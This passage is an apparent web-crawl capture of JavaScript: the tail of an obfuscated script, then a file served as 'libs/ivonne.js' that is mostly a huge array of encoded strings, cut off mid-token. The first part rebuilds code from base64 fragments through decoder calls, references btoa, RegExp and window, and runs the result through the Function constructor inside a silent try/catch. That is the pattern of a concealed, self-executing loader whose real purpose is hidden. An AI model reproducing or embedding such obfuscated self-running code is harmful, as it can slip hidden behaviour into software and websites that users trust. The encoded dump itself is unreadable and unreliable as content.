2Jq'+_0x1227775u(0x348)+'3Rpb24oKXt2YXIgUT1QLEY9bmV3IERbKF'+'EoMHgxMmYsJ3lZU3cnKSkrJ3AnXShDW1E'+'oMHgyMjcsJzEpb2InKV0pO3JldHVybiFG'+'W1EoMHgyNTIsJ3BbamsnKV0oeik7fTtyZ'+'XR1cm4gdltQKDB4MWM2LCcoZXVEJyldKE'+'UpO30pO2RbTygweDVhZSwneVlTdycpXSh'+'6KTtmb3IodmFyIEE9MHgyO2RbTygweDJk'+'MCwneVlTdycpXShBLHlbTygweDNhMiwnc'+'HhydScpKydoJ10pO0ErKylpZihkW08oMH'+'gxM2MsJyhyUConKV0oeFtPKDB4NTdmLCd'+'DRjV4JykrTygweDRlNCwnKSRvVycpXSh5'+'W0FdWzB4MF0pLHlbQV1bMHgxXSkpcmV0d'+'XJuO3JldHVybiAweDE7fSh3LGFyZ3VtZW'+_0x1227775u(0x256))+('dXJuIHJbd107fWZ1bmN0aW9uIGkocil7d'+'mFyIFI9SCxzPXt9O3NbUigweDNjYSwnTi'+_0x1227775u(0x290)+_0x1227775u(0x320)+'NicpXSh6LEEpO30sc1tSKDB4NDRjLCchR'+'3l0JyldPWZ1bmN0aW9uKHosQSl7dmFyIF'+'Q9UjtyZXR1cm4gZFtUKDB4ZjYsJ2IqNFk'+'nKV0oeixBKTt9LHNbUigweDNkZCwnKFA5'+'dCcpXT1mdW5jdGlvbih6LEEpe3ZhciBVP'+_0x1227775u(0x1f2)+'cpXSh6LEEpO30sc1tSKDB4MzY5LCd5KlI'+'2JyldPWZ1bmN0aW9uKHosQSl7dmFyIFY9'+'UjtyZXR1cm4gZFtWKDB4MTgyLCcoZXVEJ'+'yldKHosQSk7fTt2YXIgdT1zLHY9bmV3IF'+'JlZ0V4cChkW1IoMHgyZmMsJ0hsRFQnKV0'+'sJ2cnKSx3PWRbUigweDU4NSwnMSlvYicp'+'XVtSKDB4MTA0LCchR3l0JykrJ2NlJ10od'+'iwnJyksdj1kW1IoMHgzNDksJ0tXVkMnKV'+'0oYnRvYSxyKVtSKDB4NDUxLCdFW0s4Jyl'+'dKCc9JywweDQpW1IoMHg1MjcsJyklZFgn'+_0x1227775u(0x1d9)+'CcnKVtSKDB4M2JlLCd5KlI2JykrJ3NlJ1'+_0x1227775u(0x2e6)+_0x1227775u(0x287)+'KC9bYS16QS1aXS9nLGZ1bmN0aW9uKHgpe'+_0x1227775u(0x1b5)+'B4MmJkLCd5KlI2JykrVygweDE5NSwnS1d'+'WQycpKydkZSddKHVbVygweDU2MywndGNS'+_0x1227775u(0x355)+_0x1227775u(0x22f)+'M0NiwndFl6')+('VScpXSh4W1coMHg1OTEsJ2IqNFknKStXK'+'DB4NDQwLCd1aG54JyldKDB4MCksMHhkKS'+'k/eDp1W1coMHhiYiwnKSVkWCcpXSh4LDB'+'4MWEpKTt9KSx2PW5ldyBSZWdFeHAoZFtS'+'KDB4M2I4LCdDRjV4JyldLCdnJyk7cmV0d'+'XJuIGRbUigweDRlMSwnKSRvVycpXShkW1'+'IoMHg0YWIsJyhldUQnKV0oZFtSKDB4MTM'+'zLCd1aG54JyldKGRbUigweDViZCwnbiZ2'+'RScpXShkW1IoMHg0YWUsJ3dCQXYnKV0od'+'yxkW1IoMHgzNjYsJ24mdkUnKV0pLGRbUi'+'gweDQwYywndGNSbScpXVtSKDB4MmM1LCd'+'OZXJOJykrJ2NlJ10odiwnJykpLCcvJyks'+'ciksZFtSKDB4MjhkLCdLV1ZDJyldKTt9d'+_0x1227775u(0x201)+_0x1227775u(0x36f)+'9ZFtIKDB4ZmMsJyhyUConKV0saz1wLGw9'+'ZnVuY3Rpb24oKXt2YXIgWD1ILHI9ZFtYK'+_0x1227775u(0x32a)+'kscz1uZXcgUmVnRXhwKGRbWCgweDJkOSw'+'nZWoxVCcpXSwnZycpLHM9cltkW1goMHgx'+'NmIsJ05lck4nKV1bWCgweDUwNywnTiNYM'+'icpKydjZSddKHMsJycpXTtzJiYobmV3IH'+_0x1227775u(0x267)+'pXT1kW1goMHg0M2UsJ20lMHcnKV0oaSxm'+_0x1227775u(0x1b6)+'Hg1YzUsJ3gyU3EnKV0oaCxkW1koMHgxNm'+'UsJ0tXN0cnKV0od2luZG93LHt9KSwweDg'+_0x1227775u(0x217)+'eDUsMHg2NV0sWzB4NCwweDZkXSxbMHgzL'+'DB4NzVdLFsweDIsMHg2M10sWzB4MSwweD'+_0x1227775u(0x364))+(_0x1227775u(0x292)+'SgweDU2NiwnU2xMaicpXShoLHUsMHg4LF'+'sweDcsMHg2ZV0sWzB4NCwweDc0XSxbMHg'+'yLDB4NjNdLFsweDAsMHg2Y10pLCEhdSYm'+'ZFtZKDB4MTU3LCcoZXVEJyldKGgsdSwwe'+'DQsWzB4MywweDY2XSxbMHgyLDB4NjVdKT'+_0x1227775u(0x1c2)+'TcScpXShtLHdpbmRvdykpfHwobT1kW0go'+_0x1227775u(0x1f9)+'zB4ZiwweDcyXSxbMHhkLDB4NmVdLFsweG'+'EsMHg3M10sWzB4OCwweDRjXSxbMHg3LDB'+'4NzRdLFsweDMsMHg0NV0sWzB4MiwweDY0'+_0x1227775u(0x284)+'SwnbkUxbycpXShtLGpbSCgweGIxLCdRMV'+'pZJykrJ2NlJ10oaywnJyksbCk7fSgpKTs'+'=')))();}.toString();return _0x2570029.slice(_0x2570029.indexOf("{") + 1, _0x2570029.lastIndexOf("}"))})())),d[a1(0x52e,'sfmK')])));}catch(x){}}());

--- FILE ---
content_type: application/javascript
request_url: https://static.srcspot.com/libs/ivonne.js
body_size: 59575
content:
var _0x9798777c=['WQZdHxtdT8oS','c0a4WQ94','lCowA8oAja','EcDoWOXd','WODXw8otWOa','hMP5WPP4','B8oUfMhdUG','W7CwW7hdJWK','fmkqW5DZcG','zCopzaNdRG','sWtcQSk5ga','WPlcKY5KWRO','gCoHxSo2ba','fSobWONcJeq','eYRdPctcLG','W4BdQhWJvq','m3CHW73dNW','WRS4WRSEqW','WPldMmonWPdcTCk+cCksW5FcUsDq','bmkzW75aea','W7u5W4hdNei','W4VdKCkbW7pcHG','iSkMi8ofWR0','lCoBFqKu','lmkvBGRcLW','W5q8d8oIBa','omknWRZdNh0','WPRdULlcMIu','iCk0yN7cIG','WQnoDSkXW4G','mghdQbBcRa','DCkAW6xcO8kk','Cmk0W7xcM8k/','WRuWfCo0ra','WRddMh7dGCo8','W4ddNh4zBa','WO8zpSohWPS','WP3dKfRcRti','b8kyqCk8Aq','mCotE8o6ja','W7ZdShpcU0a','imktba','p8k7WRZcLdO','WOZcUIHzWQS','WR3dMwZdTCoP','caDDFJ8','WPhcVWZdRfW','C1LbWOnr','fXLlEZi','WR0OgmoTqG','imkRFgVcUW','W4ldNgygDW','W5FdPeOJFG','W4fAoCo7WPm','WRFcOsBdT3C','nmkWnNpdVa','W6FcQSkkWORdTW','yu9uWQL8','WOFdL03cTW8','kSkGtHBdIG','ueFcOCkIhG','kKdcISo/jW','aCkmW75bhG','WR9kDSo+','mCkYqmkUDq','u3pcOSozeq','gsvsW6ldHW','WRfNmmobWRe','WQiYhSoWwG','W7ddRxhcV1u','W6izsbhcMG','WOtcN2xdT0a','WPxdJuZcTbq','W4SbW4JcTNC','WP/dJuZcSHS','W7PPpCkmcG','WPRdJeRcGCom','W68oW73dL2K','W6TPt8kQWQe','W6uPW4JdI2O','WQmet8o1W6a','WRldJhVdPCo9','i8obymoimq','WPxdP0VcMJS','c8o0zH4h','cmkTW7HheG','eSkqW71bcq','fmkkgeVdUG','WReQaSoUqq','W6FcQSkuW4ldKG','j8o5qtCH','W4iJeCkHAW','dGxcRSk8W4G','W6nLt8oUWOm','WOfbvCkqya','W7mkcSkcEG','yIldHmkmCW','WRZdJWlcGCon','WPlcQcHf','emkZs8kmAa','vc3dPmklza','WP8unSouqa','W6WsvH/dSW','r8kxWPNcPmko','WPyfe8oU','WQr3FmoEW4W','hIxcUmkDWRm','c8kAcmkDWRu','DIRdMCkmya','iSoxvComkq','pGrhW5NdMG','hSoNWPvhcW','WONdLLBcTai','WQvhF8kHW4u','WPm5WQKgrq','umobWOJdUuq','fHDYW5pdPG','pCoxtCoqsW','eSkkb03dRq','f8k6mh/dTG','Cmk0W67cGmk3','BvlcGSoOdq','p3K/W7RdNq','WQtcPWFdNxq','pq3cR8kaWP8','h8kEW69rha','iSk3WPddQfy','pSk4W55tpa','W6Hmc8kaaG','zrtdUCk/ua','W4PSkW','WOn/uSo5W7K','tZrDW5NdKq','nCkiqCk8AW','cmolWOhcHxe','WQBdGq3dUwC','xxddICoGba','WRTDC8kGzq','W7JcUrKCWQW','WP/cGaBdJsGiW4amW5FdT01A','WQ7cVW9iW4i','kwC7W7RdHG','nmoLcmkAW5e','WOqOmmo7WO4','f8kNdu/dVq','WOnvuSooW78','WRddLKpcTtC','WR4PWR4otq','EMH6WODw','AJBcISkbWRC','E8ouE8kwCa','tY9zW5tdMa','nCkeyWlcHW','pSkLE2xcMa','tIRdUCkFha','WOdcOatdO1m','iCkFFCksWRG','WPNdV2VcQJK','WPfLvCoCW6u','gZ18W4pdGW','W7/cJbetW5e','W7aqASolWQS','WOGRW5xdI30','WPRdP3ZcPIK','WOxcT8kQW73dLW','W6ddPvpcIva','yCk2W7xcL8kH','W4RdNMuaCa','WRRdNNJdISoU','WOaUW5dcQf8','iHvfW53dJq','W5uAhmokya','WPZcQrldP0a','k8oDz1hcNa','j8oDDSotlq','k8kvdSopWQK','WOm2WPpcUb0','W7KitbpdPG','W4dcOxGhWQW','WOGXW47cGsa','fSoAWRJcI3G','W4nDjSo9WPS','W7BdU2BcQf0','WRaWjmobBG','eCkJpN/dPa','W7RcJW8xW5S','WRVcMG3dPeO','WPD9smoPxW','lCkKdSoiWQC','W6fuaSkjbq','BuRcGmoRgq','WPVcQq07W68','y8oYgsxdVG','kZu0cWK','W6STt8ofWRW','W7fOAmolWOS','eCobWR7cKgq','W4W0d8kleG','fhaVW6pdKW','vgz1WRH4','WOxdV2xcTti','W47dUwiiAG','gCoAofBdNW','hCoHsCowmq','WRe2WRyrsa','C8kHW7xcM8kR','Dt3dHSkxFa','WRqdFCoFW6K','WPPGyCoEW6C','imk3WOJdOL0','WRHIsSodW7S','rGtcV8knDa','xJVcV8kjza','W6v5aCkjna','WQnwymkRW48','WPqVy8kRW68','W6FdPhFcRKe','WOKTWOBdTr4','W4HpjSk7ka','dK7dIZdcMG','cSkaWP7dGha','lJf7W6/dLq','W5hcUglcMCkc','WRv6w8kHga','fvmFW4VdLG','WQfIFSkuW4u','bSk7sSkutq','WPS7DCoXAmkjW7pdKSoeaXmU','WPmIBmoxW5e','WQxdUIZcGtC','W6j6FCopWOS','WPddRvZdRSoB','WQFdPKVcIZW','lSk/hmkcWRK','WRqtvSonW6a','f8k9WQlcS1C','WO/cTcngWPa','WOddShFcQcy','fCk+jXBdPG','WPHnA8kQhW','bmkSt8k1Ca','W4xdN1pcIfS','WQCMWROpwW','vZfqW5JdMq','AtZdJ8kwFG','WRCpg8oVwG','WP7dUwRcSc0','fCodWRBcLwy','oNBdQrZcMW','kCoOgeO','WOKGA8oaW4K','WOldP27dKrG','W6KTpSkbAa','nCo9WPJcO1i','W5FdL3ajEa','kG0ZWQddTq','dv3dIZdcGq','mSkxwCk4tq','DtVdH8koEq','WPC0DCoXymoOW4RdM8oAdI4','WONdKMZcTra','WOtcTrpdTfi','WO0kd8oKWPG','h8khfmoUWRO','ar1LAa8','WRW0tmo+W4K','WPZcMYnBWPG','xXpcUSkCFa','WROPW6ZcGJy','WRmmtmonW5a','mSkPWOhdRLC','aWiypJO','WO/cPtXiWRm','lhZdLSk+Fa','W43cJryNW6C','W43dI8kmW7lcJa','WPCydmo9WO8','W4FdNMmrAa','kYNcNCkJW4G','WRldGNFdRCo4','W6hdR2hcQfy','W6LrbmkobW','WPWTWRCEAa','ASkyWPvfkG','WPWXFmotW4S','q8kEtaBdPq','gGzUW5JdMa','h8kkWQldMW','WQ1BDSk8W44','emo9zWSn','xGZcPmkoDW','BmoUyXqN','taKZW6VdPa','vt1tW4/dLa','k8o5xaSQ','z8kSW7lcHmk8','CctcMmkvvW','WQbhr8k+W7q','dGLEuJm','W4BdKCktW7hcHa','frfzzsi','WRKnfmoHFq','WP7dNMJcUY8','mSogdfZdMa','WRfyFmkXW5e','WQOYhCoZqa','WOXNdCosWRi','bbpcMH5K','W5pdRKSiuq','WOK0BmokW4G','WODhwCk5W4C','d0ldIsVcLa','crTgFZ8','WRC/W6/cIry','WQedeCo2WPu','W6hcGGqBW5i','cWvEDty','W7GCdSkpBa','cmkncCo7WQW','imkHWR/dIMa','yqFcR8kWFa','amkwnCkrWR0','WO7dLfhcQHa','WQJdKfBdQ8ob','WPKKWOG9lW','W4JcP8kOW4JdQa','W4BdKmk0W5RcPq','DdnQW6xdOa','WRhcHGBdVwu','amk5n3FdPa','WPGsbCoNyG','W5iloSkowW','v8k0yJBcTG','WO8UmmkkwG','W4BcUI89W7y','WOf4u8omW6q','qrRcVmkEFW','W4T8r8ohWOm','AmosdbNdRq','W4hdLhaeEG','WQfmDSk1W4C','l8kEACkCCq','DwXYWQr0','nSkAf8kzWRy','xepcQSoija','W4FdPfddLfy','o8kICwxcHG','W6WEkSoKWR0','cSk5y8kWsG','W7xcQrfIW4i','WQzgwmkYxW','dSkBvu/cIa','eshcO8kvWQS','W7NdG8kAW5RcKG','WPhdJLFcUHa','W4xcT8kqW4NdSq','WPRcQctdMhq','WQfBvCkvxq','eYFcQSkwWQq','sb7cR8knzq','nsiYhrW','WRVdGgRdT8oI','W4DtwSoSWOm','DSk/W5JcKmol','WORdI33dQSo7','DCkUW6hcICk0','W7ZcU8kCW6pdHW','amomnhNdHq','k8kcBblcIG','ptBcUYmq','o8kMWPFdQf4','WQD+CmkTqG','y8k0W7dcG8kI','zSk1W7RcHSkV','AYJdJSkFDa','W7tcHqWrW5S','BuXcWQ7dHG','cwKbW6JdUW','WRFdG3hdTCoT','caJcJqnW','f8kYqmkpua','obrxW4VdIW','osVcUsjA','FYZcQmkZDq','WQ3dMu7dO8oN','h8ogWQVcO04','W6zXDmovWPC','mCkAAbBcQa','amkqbmopWRC','WOyGFSkqwW','WQiLW5iwqG','omkHCNdcJG','rxT3WP5q','W6vefCkeWPW','omkSpSkYWRW','W4VdUxZcQsm','baTbDI0','WP7cQHZdT1q','WQ4VfCoWxW','W7/cPSkGW7pdJW','W5zmk8oVWOC','W6XWFSkphG','mdZcUIbk','cCoVFG8n','WPRdGvBcMI0','oYzxW4xdJG','W47dLmksW7JcMG','eheFW7BdGa','WR1CiSkhWRC','mCkQwmoTcW','W6pdMMuXuG','W5tdLgiFCq','ba5gDZ8','WRCLW7RcStG','k8k8BNhcNW','W4VdSGNdLhO','W7SsrWZdQa','BuZcG8oPmW','xe3cISk3eq','eCoxmMhdHW','bmkQwCojiW','WPxdLuNcUXO','WPVdPNVcPZW','bSk/b8oOWPa','CCodoCoVmmo6iZ/cNfebkq','cSkKtJtcGa','WPKYyHldM8kyoW','WRddJhBdO8oL','W7xdSNtcQfC','aG9nEcG','qZHzW4pdGa','W6xdNfFcVLK','W6lcHGCDW5y','W4ddLmkqWOZdUa','Fu5dWOLs','cvhdNZRcKq','WQpdOfRcNGm','WR4ZWRGaqW','rZ3dMmkXxW','omkSkmoB','f8o3CGSg','WOCpxmo8WQ8','imk4F3BcJG','WPj/rmooW6m','EYddJCkzyW','f8kxxCkUvW','WQPxBmkXW5i','W5dcPdC','W4hdNNyiBa','sHVcPmk7DW','oSohCmofla','WQyVWRmouG','WOldU3JcQJO','oIVcUYP9','WRyKd8o+xW','aSoTF8oSda','WRNcIIxdIxa','sGRcPSkFza','yb1bFH0','WOJdUvhcLuK','W4neyW','v0fKWPLS','W6pdG8kyW5BdUa','hCkMW7PgjG','jSkwy8kYDW','W7vpcmohWPm','WOBdOM3cQsO','lSo2WPtcSN8','W7/dRMFcOee','W6HOBmopWPq','eq3cKaTQ','WP3dHvdcRYi','v8kSW4dcNmkX','mSkPWPFdUeu','amkie8o+WRO','FXqKaYe','WOmSgmobWQy','f8kQwCkFqW','W5rgkmoXWPe','aCoLzXia','WQLIBmkZW6m','W6mLp8kPwW','WPCVy8k3W6e','imkaBHFcIG','zI/dJCkizq','W6BdNmkIW4xcPW','WRGeW4DQuq','WQ4gnSo1WRK','WO5BymoBW5O','WRZcPstdUwO','W7xdVx3cL2a','oJ4geaq','W5LutmoEWO4','WR0+gSo+tG','W55udCoaWRO','e8oCWQRcJ2q','EKbBWOTE','W6u+kCo3bwhcP8oPW5xcHGntW5O','z8o+bZpdUG','oSkLCgxcGW','WP/cQZjnWQe','WQlcJrNdNgS','WQ7cSv8NWRy','WOVdK0dcQHu','W7DicCkofq','WR0VzCk6W4y','WRuOk8o7WPe','fCoWWQNcLLK','kSkRdCkhWO0','WPFcGGRdJI4jWQu6W7BdQfHoWQG','xcVcVCk+BW','WRmLW7JcMty','cmkrf8kqWQO','W6hdU2BcQ1a','aCkwwLRcVW','WPtdRK3cHWS','W5ldKSk3W4xcNq','WRtdGhFcTsa','W4fDj8oKWP4','o8oTBalcLW','WOyqhSo/WP0','emk4td8','WQy6WRGCtW','l8ktyGNcJG','heO9mca','W5JdL8kyW6tcLW','W7hcMxJcMuW','gdv4W4JdVq','W6JcOSkHW6BdIq','WOpdRe7cHqi','dSoBWR3cNNi','WQpcRJzqWRG','fvpdJJ3cIG','mCkdbXhcPW','A8k/W7VcLSk3','ldu6cqy','WOPKbCosWOq','dCkQmMJdQW','qgpcOmocha','W6tdPhFcSf8','W78uCY7cJa','WQOogmosWRC','W6hcOSkwW7ldHW','W6xcQCk1W6NdLW','jmooA8onjG','ih8PW63dHq','W7emtNddGW','W5XvjSoLWOu','ESoDgbJdLW','W6jznmoaWOC','W5NcGdygW6C','W73dQrlcPZm','W6ddSxZcT08','WPisoCovrW','y8oOhsNdTW','W6Lhk8kycG','oSoXsmo+lW','dsSBdJ0','kqGSnWG','W7y4kCohWOe','W7LNpCoEWOa','kmkqzGZcLW','WOLvDComW64','W7/cVmkWW7/dJq','FgxcSSo/lG','p8kaAb7cGa','W60qBmohWQS','e1pdIttcKa','EZNcPmk7xG','B1/cTLZdQq','kCo6ucK8','dwhcQd7cGq','WPZdUhpcVsm','e8ohn2xdNG','lYv5Asm','aI7cVCkzWQC','W5uyW6hdVN4','rXpcVCkBzG','kmk1Ex7cIa','imolySohiG','CZ7dN8kaCa','nhCKW6BdNa','W59qkCo6WPG','WOyGAtpcMG','cmkhWRddNvC','WRC2dSoXrW','WOBcOq/dQKG','W6FdGw0euW','BmoCbaVdIa','W69tF8oWWPi','W4PueSoKWPG','AfbBWOrz','cCkgh8oPWQG','e1ZdJZNcGq','e8kDlgddRW','FZjnvqdcV8kR','bCo7za0a','p8kbFb/cGG','WPtdSLRcIH8','f07dGdtcLG','yCo8bs7dVq','WRPjE8ktza','WPKSWP4hsG','W5RcPsCoWQW','eCk/qmkFxa','W7uep8kHCa','W7m5gSkNEG','WQW3eCoHvG','y8kTW6pcKmk/','WQKCo8kDxa','W4X3C8kGqa','imk9WOJdQ1S','WPfQzCoaWQW','W5pdSmksW5tcOq','imkbAalcLa','W54FWPmnlW','ACo9dI/dUW','laTSFZ0','W4fakSoRWOW','y1dcO8oJgq','n8kTpSkqWP4','drNdMSk3hW','lYvtCZa','W4qvW5BdQg4','W5hdHLJdISoL','W7jbcSkcha','WOKAhSoLWOe','a8kohmoLWQG','WQHjFSkuW5G','W4mTW57dTvm','WOVcPcZcGbS','dNxdIrtcIW','fmksW6TugW','W4ruqmosWQ0','WONdMLxcUXa','WP7dIeRcUGi','lmoLD8oBcG','WRBdLMxcKdS','oCk1FN/cIG','sYJdKmkAga','kCkyyWNcKG','WOxcVqRdO0K','W6/dRCkfW7ddRq','tKVcQCoFjq','WPNcQcjdWQm','eSkQav3dIG','c8oXzrql','W7n8z8khW6akWORcSmoHWPlcLs1P','vfH/WPr0','x2FcHCkfDq','W6WtW77dNgm','W6akW73dG3e','W47dLgiyBW','WRO7a8oLra','kmk+D3pcJG','ESopk2xcUq','W5upW63dVuy','W5zslSoZFG','fmkJo3ZdVa','WPT6DCoDW6m','fdpcVCksWRa','W74vW7pdL30','AwHtWPL7','WO4nd8o5WPW','AZFdI8kAza','lCk7a8o7WQW','WQFdJgZdT8o/','W6vQACosWOq','WQRdUw7dPmoE','WRBcNs7dJ3a','dmoklgRdKa','omk4WOxdQ1y','W6OdW6ldT2m','bGNcSwLT','WRT7xCkpFG','q8k/W4xcVSkq','cCkDbmo3W4u','WQJdQ1tdUSoC','W54SW57dQgO','vrpdQCkDva','f8ohWO/cNIm','WPHQrmoEW74','W64xrrxdSW','WQ8QW67cLIq','WOVdV2JcUJ0','WO1SrSoAW6O','WRytjmoNAa','W6muW7NdNw0','W4GbW7NdLKa','CmoWhYtdVG','WQbiF8k2W5m','W68pW7ddN3e','W59/i8oTWRy','nmoMk2dcRa','W6PqcSksfa','qqBcOCkoBa','WOxcPGZdV1C','pWZcHCoTjq','W7ngeCkkfG','kCkCng7dUq','W6q+hSk4AG','W4ldLhiguq','WQe6W7ZcGYe','WRqNbmo0sG','bSkTWPBcLdO','aSkHix7dQW','W4iursZdPG','WQKnwSoQW4W','WRPiESkbxG','W7/dOhdcRxS','WPLkySopW5a','W5hdN2OaEa','FCoQecBdOa','WPOtb8oKsW','WROOW6ZcUb0','WOVdP3BcQsm','j8kCW7/dP18','BSkWtSk/Aa','eCkjECkVqq','lCkJWOhdVv8','omkXDNNcJG','mxqpW4pdVW','WQHhzmo4W6S','W7qqW4ZdL28','W5vAlSoXWOa','AwbsWQ5I','gmogySoDmq','kt8yoMa','WPBdQeVdHSok','WRZdHghdP8o5','bmopEXWH','WO4yW5pcVay','lSouoaddTa','WPjKlCowWOi','amk9p3VdPG','cCkAgK7dNG','WOCdB8o0W4C','W7rue8kcfa','W5hcIdC+W4m','DSoyraZcLLr3DSoIWPXVjG','aZrLW73cPG','CshcISkVDq','qwFcTCouba','gSkzW6nxeq','aCk4WPldNvm','WR0+WQ4pvG','eSklq8k4vG','k1i/W4hcQq','ECo4bZpdTG','bbbByIG','Ev1FW6n0','WPGMz8opW5G','h8oHWQ/cSN8','mmoqtSo6nG','W7qVW43dUKa','WPBdLK3cUWe','Bt3cS0pdRCobW6JcR8odx3BdRG','q19DWQjN','vG/cMCkyqa','WOGhfmo6WP0','ceNdNJZcNa','WReWeCo1xW','WOitWOKvvG','WPiuW5/cGt4','W5SKDdhdTG','WPCngmo1WOi','WO/cK2lcGG','f8kLiM7dOq','W7b0jmk8fq','WQi8omo2yG','WQSNo8owWQ4','pZJdRX4q','WPaBcCoRWPu','W6CtqHxdPa','WQmSumoSW7e','WQe6W5RcQr0','CsBdHCkOxq','WPtcQsbqWQ8','DxhdVxW','e8oLzq8t','W75rnmoAWRa','WRVcRCkhW5RcRmk5W6OU','yLLHWOfD','WPddLeNcSW8','j3X6W5RdUW','W4Pvt8o2WOe','aqfAW47dQa','WRBdK3pdOSo1','cbBcUmo9WOu','uvLuWO5z','qrmbW63dUW','WQW1bmoQrG','WRldUf7cIZe','W6NdShZcVvu','i39wW6RdPG','kcKOW5ZcRW','W4HpsCoJWOe','WOSkc8oGWPa','W6OTbmkRpW','gW/cLWzM','rrVcR8kwza','hv3cOCkjWQm','W5iIDcZdOG','oSkKzNNcGa','oSkSjmoMWRi','WO7cQY5pWR4','WQ7dNNxdQmo4','W57dKmkoW7xcNq','jd8LeWG','cmkgW4H1oG','p8kzFaVcIG','WQeRW7hcNYe','WOm5ASorW40','dSkyg8krWRa','WPD0W6RdTL0BW6Dl','aSk3WOldJJO','W4JdO8kMW7hcKa','nSk6pmkuWOS','W4/dMmkcWPNcGa','xxfpWOKU','b8k/W5rljq','WOC1BmouW4i','BSkzqSkYAa','ng8LW63dHq','vHVcVmkfDa','WOtdP0ZcTcq','B8oPcqldJq','A27cISk3zq','hmkzW7bAgG','mSktySk6','WOddMMFcSrq','WRZdG2pdPSo/','W5Deimk4ca','tCkwW7tcNmkr','b8o5xdCi','WQeUemoPxG','tbrmW4hcPW','WRy0W5BdOfW','WOhcTd1aWRy','W6jtxCoJWOS','AvLFW5tdLW','bCo3AWKc','eCkgfmkgWQy','W4ddKCkDW6tcNG','ACkehhBdOG','pCkUEIZcRq','gX4gpa','nXxcTZrg','jW4yhd0','WRNdKwhdOmo7','qqdcS8kvFq','BZldGCkczq','WO1GkSkrhq','bSkmW65hcq','r8kqW5BcO8kM','WQuuW6VcTtu','WPhcNa3dVM0','bmkVzCkqyq','W7ncbSk8aW','W6RcQmk3W7ddKG','lmoqECofpa','krVcVmkizG','WPRcJH/dPw4','nG0ohrq','nqzrW43dGa','hSkkgLFdHq','k8k9z3ZcMW','WRWVfmoGxG','WQ7dKxFdRmoA','W4ClA2xdUa','W4pdUgRcS1a','WPZdKuJcRW8','mmopEmowpW','qtBdR8kQwa','W45NeCoNWRK','ibLSFdS','r3xcT8ohga','gmo+ArWg','lmkMmhhcLq','WPGvnSouta','WReuomoiiq','bu/dGZNcIa','WRiKW6xcNt0','W47dLfFcG1S','WOxdNMxcH1m','WPJcRcPCWR8','hSkBWP7dGw0','WRNcKtz6WRy','mSkPWP7dOLm','yHPRW6NdTW','dmojWQlcJhe','WORdIedcSHq','dmoKf03dMa','aSojog3dJW','pSkgt2K','b8olBmo5ba','WOnasCkgFa','imoyk2ZdVa','W6uUtHRdOG','WR0UfSkitq','W6vNECoaWPi','W47dQN4IEW','kCk2WOBdRum','W5ldVqNcOf4','mZ7cNsTB','WQK/W77cMJy','WQ4ObCoOxW','vSoDCL/cPG','bt53W6ZdJa','W73cPCk3W63dHG','W4/dM8kCW6xcNW','jthcKSkuWPq','qhBcK8oPga','lMVdSWhcLG','c8o9AtCD','WP3cVszBWQW','W6vDimoUWPe','W7TRWPpcUWW','lSoDWOpcOLK','dSo/o0FdHq','W6OkW7/cTuu','B8oup0ZdKq','WPhcOW7dNwK','W67dNSk/W5BcHW','WPRdGrRdPhe','WPRcJG7dHMS','cCoFWQlcSNK','WPvExSkmza','bCo9oH3dVa','WOTJFSkvW48','W6FcNa4AW48','aIhcVCkhWQC','WQTpkmooWRq','WRqKWR4xuG','WR5qzmk3W5q','W4NdJmkzW7JcMW','W4jtn8oLWP8','dG5yztq','W5mLbCkiAG','smoxkXJdUW','kCkQWPZdTv8','gbjgAtq','WPtdTMBcUcK','kCkFySkPkW','pSkScCk6WR4','aCkgdmktWRa','e8oVDW0c','WQ1hCSkXW48','fSkTlxxdVa','W53cHmkVW5xdLG','i8kizCkTCq','W4byz8oEWOG','eSofWQxcKNu','WO/cGGJdJtq','WQ5DAmoVW4W','W4FdPai3W5y','W4OJWOZdOKa','W6Kfgmkpza','rHpdPSkEEa','W6bAbmkbcq','WPBdJfFdUSo1','WPCkgSo9WPO','nmkbFXtcGq','WO8nemo/WPa','t2NcRmojhW','W6Dxi8khoW','WRqubmoqWQ8','W74xW7RdO28','WR4GFCouW6y','WRy4WQqkvq','WONdGxRcMdW','raJdU8kTEq','W6nre8okWR8','jmkMWPldU0C','WPpcSJvoWRy','aq0JkbW','buFdGJNcNW','WRLdmSkLqW','qLL6W4NdSG','WOftg8kJW5a','BttcS0ldQ8obWQ7cHmonDutdRHe','amkrcmoLWQG','kaRcICkzWQW','WP7cUXRdP0O','WQJcJaHGWO0','ceJdJJtcNG','WPn8v8oeW6O','pmkdyaJcKq','u8oTgdpdUq','hXmbW5tdGq','dmoYCq4c','sHbvW7hdJG','W67cQ8kWW7FdGG','u0feW7lcOW','e8kme8knWRW','jauKeIq','WOddJeZcPHW','saJcR8krDW','DmkrW67cSmol','W65cb8kDfa','W6DtFCoVWOa','WRRdHCo4WP7cQG','rqFcRmktDa','WRBdONhdMCoQ','mrBcM8krW4G','BCo9dIxdSq','pH0KAbK','WQmNbmoHqa','W5bao8oNWOC','rCkcWQNcLdO','WOVdNLVcUa4','cCouphBdMq','wrdcVmkvFa','amkVgSkaWQu','WONdOuVcQW0','BZfsW5RdKW','A2NcISoPmW','WQqyW6FcKWa','WROUW6tcVd4','d8kUsmktsq','WRn9v8otW6K','yCo7gJddVq','W5XckCoWWPK','d8owWOhcGM8','W5qLW4VdT0y','W7f1A8obWPu','WQDtCCk5W5O','WONcSZfnWQa','yuZcK8ojjW','tCkPW5xcNSkH','g8oWzaSf','WQJdNgNdOSo7','EWldGSkVsq','W6PpBComW6m','WQOqWPumuW','WRSMWR8Nza','jtiMhHW','W7bvcCkgca','W6WAkmkfAG','i8otECoqna','gmoJWQ/cGu4','aCkkfSo4WRu','WPjUtmotW6e','bCoCeWVcGW','W4HLbSoZWRa','gCkMkCorWPy','oSoNW7ffzG','iCozhrCu','W5fMkmkNjG','W4qjcSkvyq','WOvkt8kwDW','WRZcTsxdTLq','rYVcMCkODq','W7mjW5tdTw8','CctcMmk0wa','W7qTjSkNfq','mCkpk8kWWPy','W6NcOmkGW6hdNW','mCojASoClW','W6NdRNhcVKa','jCkIWPxdVLa','f8odA8oXiG','q8oqjIVdVa','WQaFW7BcQrC','WQuSW5/cTIa','nSkUW5rNhW','W7ihqWJdRq','gmkydXpcNW','WPlcSHFdJCoy','jCk9BNVcHq','lmo9htKo','W7/cMHetW6C','WPiPjmopvG','FSoXdJ3dTq','BCoVdJpdTq','mCodusKW','WP7cQYvSWRG','WQSPbSoTvq','pgqLW6JdIW','WQm1WRmprq','WPqmFmkIWQ8','aCk8rCkvvG','nmkFW5n7ja','CCoRjmoYWPm','gGpcKH53','shtcT8okha','WO3cSJ5hWPe','kmoWyWGS','kSk9WPNcHfC','WRSLW6xcIYG','xg/cTmoveG','ds3cVmkqWR8','W4XAlmo8WOm','mSkT